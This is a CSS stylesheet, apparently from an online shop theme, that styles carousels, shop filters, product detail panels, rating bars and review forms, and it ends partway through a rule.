/* Owl Carousel-14 */
.owl-carousel-14.owl-theme .owl-controls .owl-nav div.owl-prev {
	top:auto;
	bottom:26px;
	left:58px;
	border:2px solid #e5e5e5;
	border-radius:50%;
	height:45px;
	width:45px;
	background:#f5f5f5;
}

.owl-carousel-14.owl-theme .owl-controls .owl-nav div.owl-next {
	top:auto;
	bottom:26px;
	left:120px;
	border:2px solid #e5e5e5;
	border-radius:50%;
	height:45px;
	width:45px;
	background:#f5f5f5;
}

.owl-carousel-14.owl-theme .owl-controls .owl-nav div.owl-next:hover,
.owl-carousel-14.owl-theme .owl-controls .owl-nav div.owl-prev:hover {
	background:#fff;
}

.owl-carousel-14.owl-theme .owl-controls .owl-nav div.owl-next:before,
.owl-carousel-14.owl-theme .owl-controls .owl-nav div.owl-prev:before {
	color:#484848;
}

/* Owl Carousel-15 */
.owl-carousel-15 {
	margin-left:-3px;
}

.owl-carousel-15.slider {
	overflow:visible;
}

.owl-carousel-15.owl-theme .owl-controls {
	background:#f2f2f2;
}

.owl-carousel-15.owl-theme .owl-controls .owl-dots {
	padding-top:50px;
	padding-bottom:20px;
}

.owl-carousel-15.owl-theme .owl-controls .owl-nav div.owl-prev,
.owl-carousel-15.owl-theme .owl-controls .owl-nav div.owl-next {
	left:-277px;
	height:62px;
	line-height:58px;
	margin-top:-23px;
	width:62px;
	border:2px solid #b9b9b9;
	border-radius:50%;
}

.owl-carousel-15.owl-theme .owl-controls .owl-nav div.owl-next {
	left:auto;
	right:-293px;
}

.owl-carousel-15.owl-theme .owl-controls .owl-nav div.owl-prev:before,
.owl-carousel-15.owl-theme .owl-controls .owl-nav div.owl-next:before {
	color:#484848;
	font-size:23px;
}

/* Owl Carousel-16 */
.owl-carousel-16.owl-theme.slider {
	background-color:#fff;
}

.owl-carousel-16.owl-theme .owl-item {
	border-radius:8px;
}

.owl-carousel-16.owl-theme .owl-controls,
.owl-carousel-17.owl-theme .owl-controls,
.owl-carousel-19.owl-theme .owl-controls {
	background-color:#fff;
}

.owl-carousel-16.owl-theme .owl-controls .owl-dots {
	padding-top:12px;
	padding-bottom:2px;
}

.owl-carousel-16.owl-theme.style1.slider {
	margin-bottom:46px;
}

.owl-carousel-16.owl-theme.style1 .owl-controls .owl-dots {
	position:absolute;
	bottom:11px;
	left:50%;
	margin-left:-74px;
}

/* Owl Carousel-18 */
.owl-carousel-18.owl-theme .owl-controls .owl-dots {
	padding-top:26px;
	position:absolute;
	bottom:15px;
	left:50%;
	margin-left:-75px;
}

/* Owl Carousel-19 */
.owl-carousel-19.owl-theme .owl-controls .owl-dots {
	position:absolute;
	top:-103px;
	right:-6px;
}

.owl-carousel-19.owl-theme .owl-carousel-item .product-box.style1.v1 {
	margin-bottom:0px;
}

.owl-carousel-19.owl-theme .owl-carousel-item .product-box.style1.v1:last-child {
	margin-bottom:40px;
}

/* Widget Count */
.sidebar .widget.widget-count {
	margin-bottom:27px;
}

.sidebar .widget.widget-count .widget-title h3 {
	margin-bottom:30px;
}

/* Widget products */
.sidebar .widget.widget-products {
	margin-bottom:37px;
}

/* Widget Accessories */
.sidebar .widget.widget-accessories {
	margin-bottom:31px;
}

.widget-accessories .box-product {
	border:1px solid #e5e5e5;
	border-radius:8px;
}

.widget-accessories .box-product .imagebox {
	min-height:330px;
}

.widget-accessories .box-product .imagebox:hover {
	border-color:transparent;
}

/* Product Box style2 v1 */
.product-box.style2.v1 {
	padding-right:0px;
	height:370px;
	margin-bottom:31px;
}

.product-box.style2.v1 .imagebox {
	padding-bottom:15px;

}

/* Wrap Imagebox */
.wrap-imagebox .product-tab {
	margin-bottom:29px;
}

.wrap-imagebox .product-tab ul.tab-list li {
	padding:0 0 12px;
	margin-right:52px;
}

.wrap-imagebox .box-product .row .imagebox {
	border:1px solid #e5e5e5;
	border-radius:8px;
	min-height:auto;
}

.wrap-imagebox .box-product .row .imagebox:hover {
}

.wrap-imagebox .rows {
	margin-left:-15px;
	margin-right:-15px;
}

.wrap-imagebox .rows.style1 {
	margin:0px;
}

.wrap-imagebox .rows.style1 .owl-carousel-4.owl-theme .owl-controls .owl-dots {
	top:-100px;
	right:-3px;
}

.wrap-imagebox .rows .product-box.style1 {
	width:50%;
	padding-left:15px;
	padding-right:15px;
	float:left;
	height:223px;
}

/* Flat Brand
-------------------------------------------------------------- */
.flat-brand .owl-carousel-5 li {
	position:relative;
	text-align:center;
}

.flat-brand .owl-carousel-5 li:before {
	content:'';
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
}

.flat-brand.style1 {
	padding:30px 0;
}

.flat-brand.style1 .title {
	margin-bottom:30px;
}

/* Flat NewsLetter
-------------------------------------------------------------- */
.flat-newsletter {
	margin-bottom:13px;
}

.flat-newsletter .form-newsletter {
	border:2px solid #e5e5e5;
	border-radius:8px;
	padding:56px 93px 50px 42px;
}

.flat-newsletter .form-newsletter .left {
	float:left;
	padding-top:20px;
}

.flat-newsletter .form-newsletter .left .title {
	float:left;
	font-family:'BloggerSans';
	font-weight:500;
	font-size:30px;
	margin-right:50px;
	color:#484848;
	line-height:50px;
}

.flat-newsletter .form-newsletter .left form input {
	height:50px;
	border-color:#f5f5f5;
	background-color:#f5f5f5;
	border-radius:5px;
	width:362px;
}

.flat-newsletter .form-newsletter .left form {
	display:inline-block;
	position:relative;
}

.flat-newsletter .form-newsletter .left form button {
	position:absolute;
	top:0;
	right:0;
	background-color:transparent;
}

.flat-newsletter .form-newsletter .right {
	float:right;
}

/* Boxed Style2 */
.boxed.style2 .container-fluid {
	width:1720px;
}

.boxed.style2 .container-fluid .flat-row-title {
	margin-right:-15px;
	margin-left:-15px;
}

.boxed.style2 .footer-bottom.style1 p.copyright {
	margin-left:-10px;
}

.boxed.style2 .footer-bottom.style1 p.btn-scroll {
	margin-right:-11px;
}

.grid-left {
	width:15.1%;
}

.header-bottom.style1 {
	background-color:#fff;
}

.header-bottom .grid-left #mega-menu {
	top:0;
}

.header-bottom .grid-left #mega-menu > .btn-mega {
	border-top-left-radius:5px;
	border-top-right-radius:5px;
	height:67px;
	padding-left:90px;
	line-height:72px;
}

.header-bottom .grid-left #mega-menu > .btn-mega span {
	left:49px;
	top:35px;
}

.header-bottom .grid-left #mega-menu.style1 > ul.menu {
	border-width:2px;
	border-bottom-left-radius:5px;
	border-bottom-right-radius:5px;
}

.grid-right {
	width:calc(100% - 16.8%);
	margin-left:1.7%;
}

.grid-right.col-10 {
	width:calc(100%);
	margin-left:0px;
}

.header-bottom .grid-right {
	background-color:#f28b00;
	border-radius:5px;
	padding:7px 45px 8px 62px;
}

.header-bottom .grid-right ul.flat-infomation {
	float:left;
	line-height:55px;
	margin-right:82px;
}

.header-bottom .grid-right ul.flat-infomation li {
	color:#Fff;
	font-size:14px;
}

.header-bottom .grid-right ul.flat-infomation li a {
	color:#fff;
}

.header-bottom .grid-right .top-search.style1 {
	width:61.3%;
	margin-left:5px;
	padding:4px 0px 2px 1px;
	margin-right:0px;
}

.header-bottom .grid-right .top-search.style1 form.form-search .box-search input {
	height:49px;
}

.header-bottom .grid-right .top-search.style1 form.form-search .box-search .btn-search button {
	padding:0 29px;
	height:49px;
}

.wrap-most-view {
	padding:0 64px;
	width:100%;
}

/* Main Shop
-------------------------------------------------------------- */
#shop {
	margin-top:30px;
}

#shop .sidebar .widget {
	margin-bottom:0px;
}

#shop .sidebar .widget .widget-content {
	margin-bottom:30px;
}

#shop .sidebar .widget .widget-title h3 {
	line-height:14px;
	padding-bottom:19px;
	margin-bottom:22px;
}

#shop .sidebar .widget-brands {
	margin-bottom:22px;
}

#shop .sidebar .widget-brands .widget-title h3 {
	margin-bottom:27px;
}

#shop .sidebar .widget-brands .widget-content input,
#shop .sidebar .widget-color .widget-content input {
	height:40px;
	padding-left:27px;
}

#shop .sidebar .widget-price .widget-content > p {
	font-size:14px;
	font-weight:bold;
	color:#484848;
	margin-bottom:18px;
}

#shop .sidebar .widget-color {
	margin-bottom:7px;
}

#shop.style1 {
	margin-top:26px;
	margin-bottom:75px;
}

#shop.style1 .sidebar {
	margin-top:4px;
}

#shop.style2 {
	margin-top:35px;
}

#shop.style3 {
	margin-top:37px;
}

#shop.style3 .main-shop .wrap-imagebox .flat-row-title.style1 {
	margin-bottom:2px;
	border-bottom:none;
}

#shop.style3 .main-shop .sort-product.style1 {
	margin-bottom:38px;
}

#shop.style3 .main-shop .blog-pagination.style1 {
	margin-top:36px;
}

/* Widget Categories */
.widget-categories > ul.cat-list > li > span {
	color:#484848;
	padding-left:21px;
	position:relative;
	cursor:pointer;
}

.widget-categories > ul.cat-list > li > span:before {
	content:'\f105';
	position:absolute;
	font-family:'fontawesome';
	top:-2px;
	left:0;
}

.widget-categories > ul.cat-list > li > span > i {
	color:#bababa;
	font-size:12px;
	display:inline-block;
	padding-left:10px;
}

.widget-categories > ul.cat-list.style1 > li.active > span,
.widget-categories > ul.cat-list.style1 > li > span:hover {
	color:#f28b00;
}

.widget-categories > ul.cat-list.style1 > li > span.active:before {
	content:'\f107';
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

/* Ui Slider */
.ui-slider .ui-slider-handle {
	width:12px;
	height:12px;
	background-color:#fff;
	border:2px solid #fd7e21;
	border-radius:50%;
}

.ui-widget-header {
	border:1px solid #dddddd;
	background:#aaaaaa;
	color:#333333;
	font-weight:bold;
}

.ui-slider-horizontal .ui-slider-handle {
	top:50%;
	margin-top:-6px;
}

.search-filter-input .amount input {
	padding:0;
	margin-bottom:0;
	background:transparent;
	display:inline-block;
	border-color:transparent;
	text-align:center;
}

/* Box Chechbox */
.box-checkbox {
	margin-top:28px;
	height:180px;
	overflow:hidden;
}

.box-checkbox li.check-box {
	position:relative;
	padding-left:20px;
	margin-bottom:16px;
}

.box-checkbox li.check-box input[type=checkbox] {
	position:absolute;
	left:12px;
	opacity:0;
}

.box-checkbox li label {
	position:relative;
}

.box-checkbox li label span {
	color:#bababa;
}

.box-checkbox li.check-box label:before {
	content:"";
	display:inline-block;
	position:absolute;
	width:16px;
	height:16px;
	left:0;
	top:5px;
	margin-left:-20px;
	border:2px solid #e7e7e7;
	border-radius:4px;
	background-color:#fff;
	-webkit-transition:border 0.15s ease-in-out, color 0.15s ease-in-out;
	-o-transition:border 0.15s ease-in-out, color 0.15s ease-in-out;
	transition:border 0.15s ease-in-out, color 0.15s ease-in-out;
}

.box-checkbox li.check-box label:after {
	content:'';
	display:inline-block;
	position:absolute;
	width:16px;
	height:16px;
	left:0;
	top:1px;
	margin-left:-20px;
	padding-left:3px;
	padding-top:1px;
	font-size:11px;
	color:#555555;
}

.check-box label {
	display:inline-block;
	position:relative;
	padding-left:10px;
}

input[type="checkbox"]:checked + label:before {
	background-color:#f28b00;
}

.check-box input[type="checkbox"]:checked + label:before {
	background-color:#f0ad4e;
	border-color:#f0ad4e;
}

.check-box input[type="checkbox"]:checked + label:after {
	color:#fff;
	font-family:'FontAwesome';
	content:"\f00c";
}

/*Wrap Imagebox */
.main-shop .wrap-imagebox .flat-row-title {
	margin-bottom:0px;
}

.main-shop .wrap-imagebox .flat-row-title h3 {
	display:inline-block;
	padding:12px 0 19px;
}

.main-shop .blog-pagination {
	margin-top:15px;
	margin-bottom:17px;
}

.wrap-imagebox .flat-row-title.style1 {
	margin-bottom:0;
	border-bottom:1px solid #e5e5e5;
}

.wrap-imagebox .flat-row-title.style1 h3 {
	float:left;
}

.wrap-imagebox .flat-row-title span {
	float:right;
	padding-top:15px;
}

.wrap-imagebox .flat-row-title.style4 {
	margin-bottom:0;
	border-bottom:none;
}

.wrap-imagebox .flat-row-title.style4 h3 {
	padding-bottom:22px;
}

/* Sort Product */
.sort-product {
	padding:17px 0;
	border-bottom:1px solid #e5e5e5;
	margin-bottom:38px;
}

.sort-product .icons {
	float:left;
}

.sort-product .icons li {
	display:inline-block;
	line-height:40px;
	margin-right:16px;
	overflow:hidden;
	cursor:pointer;
}

.sort-product .icons li img {
	opacity: 0.5;
}

.sort-product .icons li.active img {
	opacity: 1;
}

.sort-product .sort {
	float:right;
}

.sort-product .sort > div {
	display:inline-block;
	margin-left:20px;
	position:relative;
}

.sort-product .sort > div.popularity:before,
.sort-product .sort > div.showed:before {
	content:'\f107';
	position:absolute;
	font-family:'fontawesome';
	top:10px;
	right:24px;
	z-index:3;
}

.sort-product .sort > div select {
	border:2px solid #e5e5e5;
}

.sort-product .sort > div.popularity select {
	height:40px;
	width:188px;
	padding:2px 25px;
}

.sort-product .sort > div.showed select {
	height:40px;
	width:127px;
	padding:2px 23px;
}

.sort-product.style1 {
	border-radius:40px;
	background-color:#f5f5f5;
	border-bottom:none;
	padding:15px 27px 6px 40px;
	margin-bottom:48px;
	position: relative;
}

.sort-product.style1 .sort > div select {
	background-color:#fff;
	border-color:#fff;
	height:40px;
}

.sort-product.style1 .sort div.popularity select {
	width:188px;
	padding-left:28px;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
}

.sort-product.style1 .sort div.showed select {
	width:127px;
	padding-left:26px;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
}

/* Box Filter */
.filter {
	background-color:#f28b00;
	padding:0 33px;
	color:#fff;
	height:40px;
	line-height:38px;
	border-radius:20px;
	font-size:13px;
	margin-left:9px;
}

.box-filter  {
	background: #f5f5f5;
	border-radius: 10px;
	position: absolute;
	width: 100%;
	top: 150px;
	left: 0px;
	z-index: 990;
	padding: 40px 5px 30px;
	opacity: 0;
	visibility: hidden;
	-webkit-transition:all 0.3s;
	transition:all 0.3s;
}

.box-filter.active  {
	opacity: 1;
	visibility: visible;
	top: 117px;
	-webkit-transition:all 0.3s;
	transition:all 0.3s;
}

.box-filter .widget  {
	width: 25%;
	padding: 0 25px;
	float: left;
}

.box-filter .widget .widget-title  {
	padding-bottom: 15px;
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 20px;
}

.box-filter .widget-price .widget-content p  {
	font-weight: bold;
	font-size: 14px;
	color: #484848;
	margin-bottom: 15px;
}

.box-filter .widget-price .widget-content .price .ui-widget-content  {
	background: #fff;
}

.box-filter .widget .widget-content form input  {
	background: #fff;
}

.box-checkbox li.check-box label  {
	cursor: pointer;
}

.box-filter .widget .widget-content .box-checkbox li.check-box label:before  {
	background: #f5f5f5;
}

.box-filter .widget .widget-content .box-checkbox .check-box input[type="checkbox"]:checked + label:before  {
	background: #f28b00;
}

/* Wrap Imagebox Style1 */
#shop.style2 .main-shop .blog-pagination.style1 {
	margin-top:35px;
	margin-bottom:13px;
}

.wrap-imagebox.style1 .flat-row-title {
	margin-bottom:30px;
}

.wrap-imagebox.style1 .flat-row-title h3 {
	padding:0 0 20px;
}

.wrap-imagebox.style1 .row {
	margin-left:0px;
	margin-right:0px;
}

.wrap-imagebox.style1.v1 {
	margin-bottom:14px;
}

.wrap-imagebox.style1.v1 .flat-row-title h3 {
	padding-bottom:15px;
}

/* Flat Product Detail
-------------------------------------------------------------- */
.flat-product-detail {
	padding:30px 0px;
}

.flat-product-detail.style1 {
	padding:0px;
	position:relative;
	margin-bottom:100px;
}

.flat-product-detail.style2 {
	padding:30px 0 5px;
}

/* Product Detail */
.product-detail {
	background-color:#f5f5f5;
	padding:36px 30px 38px 41px;
	border-radius:8px;
}

.product-detail .header-detail h4.name {
	color:#484848;
	font-size:18px;
	font-weight:bold;
	font-family:'Open Sans';
	margin-bottom:3px;
}

.product-detail .header-detail .category {
	color:#919191;
}

.product-detail .header-detail .reviewed {
	margin-top:12px;
	margin-bottom:15px;
}

.queue i {
	color:#f28b00;
	font-size:11px;
	margin-right:5px;
}

.product-detail .content-detail {
	margin-top:21px;
}

.product-detail .content-detail .price .sale {
	font-size:35px;
	margin-top:5px;
}

.product-detail .content-detail .info-text {
	color:#838383;
	line-height:20px;
	margin-top:31px;
	margin-bottom:9px;
	color:#000;
	font-weight:600;
}

.product-id {
	color:#484848;
	font-weight:bold;
}

.product-id .id {
	font-weight:400;
	color:#838383;
}

.product-detail .footer-detail {
	margin-top:30px;
}

.product-detail .footer-detail .social-single {
	margin-top:25px;
}

.product-detail .footer-detail .quanlity-box > div {
	width:174px;
	display:inline-block;
}

.product-detail .footer-detail .quanlity-box > div.colors {
	margin-right:8px;
	position:relative;
}

.product-detail .footer-detail .quanlity-box > div.colors:before {
	content:'\f107';
	position:absolute;
	font-family:'Fontawesome';
	top:12px;
	right:22px;
	font-size:14px;
	color:#1b1b19;
	z-index:2;
}

.product-detail .footer-detail .quanlity-box > div.colors select {
	background-color:#fff;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
	height:46px;
}

.product-detail .footer-detail .quanlity-box > div.quanlity {
	position:relative;
}

.product-detail .footer-detail .quanlity-box > div.quanlity input {
	background-color:#fff;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
	border-color:transparent;
	height:46px;
	text-align:center;
	padding:15px;
	color:#484848;
	position:relative;
}

.product-detail .footer-detail .quanlity-box > div.quanlity .btn-down {
	position:absolute;
	width:20px;
	height:20px;
	background:transparent;
	top:12px;
	left:20px;
	z-index:3;
	cursor:pointer;
}

.product-detail .footer-detail .quanlity-box > div.quanlity .btn-down:after {
	content:'';
	position:absolute;
	width:15px;
	height:2px;
	background:#484848;
	top:11px;
	left:0px;
	z-index:2;
}

.product-detail .footer-detail .quanlity-box > div.quanlity .btn-up {
	position:absolute;
	width:20px;
	height:20px;
	background:transparent;
	top:12px;
	right:20px;
	z-index:3;
	cursor:pointer;
}

.product-detail .footer-detail .quanlity-box > div.quanlity .btn-up:after {
	content:'';
	position:absolute;
	width:15px;
	height:2px;
	background:#484848;
	top:10px;
	right:0px;
	z-index:2;
}

.product-detail .footer-detail .quanlity-box > div.quanlity .btn-up:before {
	content:'';
	position:absolute;
	width:2px;
	height:15px;
	background:#484848;
	top:3px;
	right:6.5px;
	z-index:2;
}

.product-detail .footer-detail .social-single span {
	display:inline-block;
	font-weight:bold;
	color:#484848;
	line-height:20px;
	margin-right:5px;
}

.product-detail .footer-detail .social-single ul.social-list {
	display:inline-block;
}

.product-detail .footer-detail .social-single ul.social-list li {
	font-size:16px;
	margin-right:20px;
}

/* Reviewed */
.reviewed .queue i:last-child {
	color:#919191;
}

.reviewed .review {
	display:inline-block;
}

.reviewed .review .text {
	color:#838383;
	line-height:20px;
}

.reviewed .review .text .add-review {
	color:#484848;
	margin-left:11px;
}

.reviewed .status-product {
	float:right;
	padding-top:12px;
	color:#484848;
}

.reviewed .status-product span {
	color:#fff;
	background-color:#f92400;
	height:24px;
	padding:0 15px;
	display:inline-block;
	line-height:24px;
	border-radius:15px;
	margin-left:15px;
}

/* Box Cart Style2 */
.box-cart.style2 {
	text-align:left;
	padding:0;
	margin-top:39px;
	margin-bottom:48px;
}

.box-cart.style2 .btn-add-cart {
	display:inline-block;
}

.box-cart.style2 .btn-add-cart a {
	display:inline-block;
	height:55px;
	line-height:55px;
	text-align:center;
	color:#fff;
	background-color:#f92400;
	border-radius:30px;
	width:220px;
	font-size:16px;
	font-weight:600;
}

.box-cart.style2 .btn-add-cart a:hover {
	background-color:#2d2d2d;
	
}

.box-cart.style2 .btn-add-cart a img {
	padding-right:18px;
}

.box-cart.style2 .compare-wishlist {
	display:inline-block;
	margin-left:23px;
}

.box-cart.style2 .compare-wishlist a {
	color:#919191;
	font-size:12px;
	font-weight:600;
}

.box-cart.style2 .compare-wishlist a.compare {
	margin-right:14px;
}

.box-cart.style2 .compare-wishlist a img {
	padding-right:10px;
}

/* Product Detail Bar */
.product-detail-bar {
	text-align:center;
	background-color:#fff;
	color: #000;
	width:100%;
	padding-left:70px;
	font-family: 'BloggerSans, sans-serif';
}

.product-detail-bar li {
	display:inline-block;
	color: #919191;
	font-size: 20px;
	font-weight: 300;
	font-family: 'BloggerSans', sans-serif;
	cursor: pointer;
	padding:14px 30px 14px 26px;
	position:relative;
	z-index:5;
}

.product-detail-bar li:before {
	content:'';
	position:absolute;
	background-color:#f5f5f5;
	border-top-left-radius:10px;
	border-top-right-radius:10px;
	top:0px;
	left:0;
	width:100%;
	height:52px;
	z-index:-1;
	opacity:0;
}

.product-detail-bar li.active,
.product-detail-bar li:hover {
	color:#2d2d2d;
	font-weight:500;
}

.product-detail-bar li.active:before,
.product-detail-bar li:hover:before {
	opacity:1;
}

/* Product Detail Style2 */
.product-detail.style2 {
	background-color:#fff;
	padding:36px 1px 34px;
}

.product-detail.style2 .content-detail .info-text {
	margin-top:23px;
	margin-bottom:10px;
}

.product-detail.style2 .footer-detail {
	margin-top:27px;
}

.product-detail.style2 .social-single {
	margin-bottom:43px;
	margin-top:27px;
}

.product-detail.style2 .social-single span {
	float:left;
	font-weight:bold;
	margin-right:29px;
}

.product-detail.style2 .social-single .social-list li {
	font-size:16px;
	margin-right:20px;
}

.product-detail.style2 .footer-detail .quanlity-box {
	width:100%;
	overflow:hidden;
}

.product-detail.style2 .footer-detail .quanlity-box > div.quanlity {
	float:left;
	width:128px;
	margin-right:22px;
	margin-bottom:15px;
}

.product-detail.style2 .footer-detail .quanlity-box > div.quanlity input {
	background-color:#f5f5f5;
	box-shadow:none;
	border:none;
	height:45px;
	padding:5px 15px 5px 9px;
	color:#484848;
}

.product-detail.style2 .quanlity-box .text {
	float:left;
}

.product-detail.style2 .quanlity-box .text p.name {
	color:#888888;
	font-size:15px;
}

.product-detail.style2 .quanlity-box .text p.price {
	color:#f28b00;
	font-size:16px;
}

/* Product Detail Style3 */
.product-detail.style3 {
	padding:22px 31px 33px;
	margin-left:-15px;
}

.product-detail.style3 .reviewed .status-product {
	float:left;
	margin-top:15px;
	margin-bottom:30px;
}

.product-detail.style3 .footer-detail {
	margin-top:41px;
}

.product-detail.style3 .footer-detail .quanlity-box > div {
	width:100%;
	margin-bottom:23px;
}

.product-detail.style3 .footer-detail .box-cart {
	margin:0;
}

.product-detail.style3 .footer-detail .box-cart .btn-add-cart {
	margin-bottom:16px;
	margin-top:6px;
	display:block;
}

/* Product Detail Style4 */
.product-detail.style4 {
	background-color:#fff;
}

.product-detail.style4 .footer-detail .quanlity-box > div.colors select,
.product-detail.style4 .footer-detail .quanlity-box > div.quanlity input {
	background-color:#f5f5f5;
}

/* Product detail Style5 */
.product-detail.style5 {
	background-color:#fff;
}

.product-detail.style5 {
	width:calc(100% - 44.47%);
	padding-left:50px;
	padding-right:50px;
	padding-top:28px;
}

.product-detail.style5 .header-detail .reviewed {
	margin-bottom:11px;
}

.product-detail.style5 .header-detail .reviewed .status-product {
	text-align:center;
	padding-top:0px;
	margin-top:-1px;
}

.product-detail.style5 .header-detail .reviewed .status-product span {
	display:block;
	margin:0;
	margin-top:1px;
	padding:0 17px;
}

.product-detail.style5 .content-detail {
	margin-top:0;
}

.product-detail.style5 .footer-detail .quanlity-box > div.colors select,
.product-detail.style5 .footer-detail .quanlity-box > div.quanlity input {
	background-color:#f5f5f5;
	height:45px;
	box-shadow:none;
}

.product-detail.style5 .footer-detail .box-cart.style2 {
	margin-top:29px;
	margin-bottom:0px;
}

.product-detail.style5 .footer-detail .box-cart.style2 .btn-add-cart {
	margin-bottom:20px;
}

.product-detail.style5 .footer-detail .box-cart.style2 .compare-wishlist {
	margin-left:20px;
}

.product-detail.style5 .footer-detail .social-single {
	margin-top:24px;
}

.box-text:not(:first-child) {
	margin-top:63px;
}

.box-text.design {
	margin-top:73px;
}

.box-text.sound {
	margin-top:79px;
}

.box-text h4 {
	margin-bottom:21px;
	color:#484848;
	font-weight:bold;
	font-family:'Open Sans';
	font-size:18px;
}

.box-text p {
	color:#838383;
}

.description-image {
	text-align:right;
	margin-top:-11px;
	margin-right:2px;
}

.description-image .box-text {
	margin-top:61px;
	margin-right:1px;
}

/* Technical Specs */
.tecnical-specs .name {
	color:#484848;
	font-size:18px;
	font-weight:bold;
	margin-bottom:30px;
	font-family:'Open Sans';
}

.tecnical-specs table {
	width:100%;
}

.tecnical-specs table tr:not(:last-child) {
	border-bottom:1px solid #e5e5e5;
}

.tecnical-specs table tr td {
	padding:15px 0;
}

.tecnical-specs table tr td:first-child {
	width:120px;
	font-weight:bold;
	color:#484848;
}

/* Raiting */
.rating .title,
.form-review .title {
	font-size:16px;
	color:#353535;
	margin-bottom:25px;
}

.rating .score .average-score p {
	text-align:center;
}

.rating .score .average-score p.numb {
	color:#484848;
	font-weight:bold;
	font-size:30px;
}

.rating .score .average-score p.text {
	font-size:14px;
	color:#919191;
	margin-top:10px;
}

.rating .score .average-score {
	background-color:#fff;
	border-radius:8px;
	width:168px;
	padding:30px 0;
	vertical-align:middle;
	display:inline-block;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
}

.rating .score .queue {
	display:inline-block;
	margin-left:25px;
}

.rating .score .queue i {
	font-size:18px;
	margin-right:8px;
}

.rating .queue-box {
	margin-top:30px;
}

.rating .queue-box li {
	margin-bottom:10px;
}

.rating .queue-box li span i {
	color:#f28b00;
	font-size:14px;
	margin-right:8px;
}

.rating .queue-box li.four-star span i:nth-child(5),
.rating .queue-box li.three-star span i:nth-child(5),
.rating .queue-box li.three-star span i:nth-child(4),
.rating .queue-box li.two-star span i:nth-child(5),
.rating .queue-box li.two-star span i:nth-child(4),
.rating .queue-box li.two-star span i:nth-child(3),
.rating .queue-box li.one-star span i:nth-child(5),
.rating .queue-box li.one-star span i:nth-child(4),
.rating .queue-box li.one-star span i:nth-child(3),
.rating .queue-box li.one-star span i:nth-child(2) {
	color:#919191;
}

.rating .queue-box li span.numb-star {
	margin-left:20px;
	display:inline-block;
	width:245px;
	position:relative;
}

.rating .queue-box li span.numb-star:before {
	content:'';
	position:absolute;
	height:6px;
	width:220px;
	background-color:#d6d6d6;
	border-radius:5px;
	right:-5px;
	top:10px;
}

.rating .queue-box li span.numb-star:after {
	content:'';
	position:absolute;
	height:6px;
	width:66px;
	background-color:#b2b2b2;
	border-radius:5px;
	left:25px;
	top:10px;
}

.rating .queue-box li.five-star span.numb-star:after,
.rating .queue-box li.three-star span.numb-star:after {
	width:105px;
}

.rating .queue-box li.four-star span.numb-star:after {
	width:146px;
}

.rating .queue-box li.one-star span.numb-star:after {
	width:0px;
}

.rating .queue-box li span.numb-star:after {
	left:30px;
}

/* Form review */
.form-review .your-rating span {
	color:#838383;
	margin-right:18px;
}

.form-review form {
	margin-top:20px;
}

.form-review form > div {
	margin-bottom:20px;
}

.form-review form > div > input {
	width:355px;
	background-color:#fff;
	border:none;
	height:40px;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
}

.form-review form > div > textarea {
	height:180px;
	background-color:#fff;
	border-radius:10px;
	border:none;
	padding-left:30px;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
}

.form-review form .btn-submit button {
	display:inline-block;
	height:55px;
	line-height:55px;
	padding:0 65px;
	font-size:16px;
	color:#fff;
	text-align:center;
	background-color:#f92400;
	border-radius:30px;
	font-family:'Open Sans';
	font-weight:400;
}

.form-review.style1 form > div > input {
	border:2px solid #e5e5e5;
	box-shadow:none;
}

.form-review.style1 form > div > textarea {
	border:2px solid #e5e5e5;
	box-shadow:none;
}

/* Review List */
.review-list {
	margin-top:30px;
}

.review-list li {
	padding:20px 0;
	border-bottom:1px solid #e5e5e5;
}

.review-list li:last-child {
	border-bottom:none;
}

.review-list .review-metadata {
	margin-bottom:15px;
}

.review-list .review-metadata .name {
	display:inline-block;
	font-weight:bold;
	color:#484848;
}

.review-list .review-metadata .name span {
	color:#838383;
	font-weight:400;
}

.review-list .review-metadata .queue {
	float:right;
}

.review-list .review-metadata .queue i {
	font-size:11px;
}

.review-list .review-metadata .queue i:nth-child(5) {
	color:#919191;
}

.review-list .review-content {
	color:#838383;
}

.different-color {
	text-align:center;
	margin-top:76px;
}

.different-color .title {
	font-size:18px;
	font-weight:bold;
	color:#484848;
	margin-bottom:10px;
}

.different-color p {
	color:#838383;
	padding-left:5px;
}

.box-left {
	margin-top:-80px;
	margin-bottom:50px;
}

.box-left .img-line {
	text-align:right;
	padding-right:103px;
	margin-bottom:38px;
}

.box-left .img-product {
	padding-left:12px;
}

.box-right .img-line {
	text-align:left;
	padding-left:88px;
	margin-top:-155px;
}

.box-right .img-line img:first-child {
	vertical-align:bottom;
	margin-right:-9px;
	position:relative;
	z-index:9;
	bottom:10px;
}

.box-right .box-text {
	text-align:right;
	margin-right:3px;
	margin-top:112px;
}

/* Flat Product Content
-------------------------------------------------------------- */
.flat-product-content {
	background-color:#f5f5f5;
	margin:48px 0 0;
}

.flat-product-content .container {
	padding-top:86px;
	padding-bottom:64px;
}

.flat-product-content.style2 .container {
	padding-bottom:64px;
}

.flat-product-content.style1 {
	background-color:#fff;
}

.flat-product-content .container {
	padding-top:88px;
	padding-bottom:52px;
}

/* Product Detail Bar */
.product-detail-bar.style1 {
	background-color:#f5f5f5;
}

.product-detail-bar.style1 li {
	padding:10px 30px 16px;
}

.product-detail-bar.style1 li:before {
	background-color:#484848;
	height:65px;
	top:-15px;
}

.product-detail-bar.style1 li.active,
.product-detail-bar.style1 li:hover {
	color:#fff;
}

.product-detail.style1 {
	padding-top:66px;
}

.product-detail.style1 > span {
	content:'';
	position:absolute;
	background-color:#f5f5f5;
	width:200%;
	height:100%;
	top:0;
	z-index:-1;
}

/* Flex slider Style1 */
.flexslider.style1 .flex-viewport {
	margin:152px 68px 0 0px;
	text-align:center;
}

.flexslider .flex-viewport ul.slides li {
	position:relative;
	text-align: center;
}

.flexslider .flex-viewport ul.slides li img,
.flexslider.style3 .flex-viewport ul.slides li img {
	max-width: 350px;
}

.flexslider .flex-viewport ul.slides li span {
	position:absolute;
	top:31px;
	left:11px;
	height:45px;
